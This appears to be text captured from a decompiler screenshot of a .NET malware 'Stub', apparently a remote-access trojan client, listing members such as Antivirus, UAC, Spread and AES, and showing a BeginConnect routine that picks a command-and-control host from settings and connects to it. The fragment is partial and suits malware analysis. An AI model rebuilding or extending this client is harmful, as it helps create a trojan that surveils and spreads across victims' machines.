 Assembly Explorer
{ } -
{ } My
{ } Stub
AlgorithmAES @0200000D
ClientSocket @02000009
Base Type and Interfaces
Derived Types
.cctor() : void @06000018
ClientSocket() : void @06000019
Antivirus() : string @06000020
BeginConnect() : void @0600001A
BeginRead(byte[]) : void @06000025
BeginReceive(IAsyncResult) : void @0600
ConnectServer(string) : object @0600001
CPU() : string @06000022
EndSend(IAsyncResult) : void @06000027
GPU() : string @06000021
INDATE() : string @0600001D
Info() : object @0600001C
isDisconnected() : void @06000028
Ping() : void @0600002A
Pong(object) : void @06000029
RAM() : string @06000023
Send(string) : void @06000026
Spread() : string @0600001E
UAC() : string @0600001F
ActivatePong : bool @0400001B
allDone : ManualResetEvent @04000016
Buffer : byte[] @04000013
BufferLength : long @04000012
Interval : int @0400001A
isConnected : bool @04000010
MS : MemoryStream @04000014
S : Socket @04000011
SendSync : object @04000017
Speed : Timer @04000019
SPL : object @04000018
Tick : Timer @04000015
ClientSocket
10 using Microsoft.VisualBasic;
11 using Microsoft.VisualBasic.CompilerServices;
12 using Microsoft.VisualBasic.Devices;
13 using My;
14
15 namespace Stub
16 {
17 // Token: 0x02000009 RID: 9
18 public class ClientSocket
19 {
20 // Token: 0x0600001A RID: 26 RVA: 0x0000241C File Offset: 0x0000061C
21 public static void BeginConnect()
22 {
23 try
24 {
25 string text = Settings.Hosts.Split(new char[] { ',' })[new Random().Next(Settings.Hosts.Split(new char[] { ',' }).Length)];
26 if (Helper.IsValidDomainName(text))
27 {
28 IPAddress[] hostAddresses = Dns.GetHostAddresses(text);
29 foreach (IPAddress ipaddress in hostAddresses)
30 {
31 try
32 {
33 ClientSocket.ConnectServer(ipaddress.ToString());
34 if (ClientSocket.isConnected)
35 {
36 break;
37 }
38 }
39 catch (Exception ex)
40 {
41 }
42 }
43 }
44 else
45 {
46 ClientSocket.ConnectServer(text);
47 }
48 }
49 catch (Exception ex2)
50 {
51 }
52 }
53
54 // Token: 0x0600001B RID: 27 RVA: 0x000024F0 File Offset: 0x000006F0
55 public static object ConnectServer(string H)
56 {
57 try
83 %
Locals
Name Value Type